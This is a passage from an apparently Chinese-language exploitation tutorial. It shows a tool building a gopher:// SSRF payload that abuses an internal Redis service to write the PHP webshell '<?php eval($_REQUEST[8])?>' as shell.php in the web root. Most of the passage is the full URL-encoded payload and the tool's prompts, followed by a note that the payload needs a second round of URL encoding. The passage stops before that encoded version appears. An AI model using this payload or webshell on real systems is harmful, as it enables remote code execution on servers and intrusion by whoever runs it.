 What do you want?? (ReverseShell/PHPShell): phpshell
3. 然后填入绝对路径，这里刚好是默认的，回车就好
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): phpshell
Give web root location of server (default is /var/www/html):
4. 然后填写要写入的内容,我这里写的一句话木马
What do you want?? (ReverseShell/PHPShell): phpshell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval($_REQUEST[8])?>
5. 生成好了,如果执行成功他会再目录下生成shell.php这个文件
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2430%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_REQUEST%5B8
%5D%29%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A
%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
6. 现在这个语句还不能马上拿去用，需要做一下处理gopher://127.0.0.1:6379/_这部分不用变，后面的复制,再拿去进行一次url编码,
然后拼接回gopher://127.0.0.1:6379/_后面，我处理好的如下